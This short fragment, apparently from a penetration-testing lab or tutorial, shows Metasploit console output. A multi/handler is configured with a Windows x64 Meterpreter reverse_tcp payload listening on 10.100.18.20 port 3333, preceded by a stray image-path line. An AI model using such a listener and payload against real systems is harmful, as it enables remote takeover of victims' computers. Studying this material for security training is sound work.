 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.100.18.20 yes The listen address (an interface may be specified)
LPORT 3333 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target